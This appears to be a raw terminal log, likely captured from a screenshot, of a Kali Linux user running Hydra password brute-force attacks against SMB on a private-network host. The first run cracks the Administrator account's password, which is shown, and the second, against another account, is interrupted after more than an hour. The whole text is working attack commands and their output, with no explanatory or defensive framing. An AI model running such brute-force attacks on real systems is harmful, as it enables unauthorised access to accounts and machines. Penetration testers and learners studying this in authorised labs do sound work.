 ┌──(Hima㉿kali)-[~]
└─$ hydra -l Administrator -P /usr/share/wordlists/rockyou.txt smb://192.168.29.236
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-22 10:51:15
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking smb://192.168.29.236:445/
[445][smb] Host: 192.168.29.236 Account: Administrator Valid password, GPO Deny access to this computer from the network
[445][smb] host: 192.168.29.236   login: Administrator   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-22 10:51:31
┌──(Hima㉿kali)-[~]
└─$ hydra -l Futwear -P /usr/share/wordlists/rockyou.txt smb://192.168.29.236
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-22 10:54:25
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking smb://192.168.29.236:445/
[STATUS] 4851.00 tries/min, 4851 tries in 00:01h, 14339548 to do in 49:16h, 1 active
[STATUS] 4980.33 tries/min, 14941 tries in 00:03h, 14329458 to do in 47:58h, 1 active
^C
[STATUS] 5026.29 tries/min, 35184 tries in 00:07h, 14309215 to do in 47:27h, 1 active
[STATUS] 4852.47 tries/min, 72787 tries in 00:15h, 14271612 to do in 49:02h, 1 active
[STATUS] 4910.81 tries/min, 152235 tries in 00:31h, 14192164 to do in 48:10h, 1 active
[STATUS] 4833.83 tries/min, 227190 tries in 00:47h, 14117209 to do in 48:41h, 1 active
[STATUS] 4859.32 tries/min, 306137 tries in 01:03h, 14038262 to do in 48:09h, 1 active
[STATUS] 4907.56 tries/min, 387697 tries in 01:19h, 13956702 to do in 47:24h, 1 active
^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.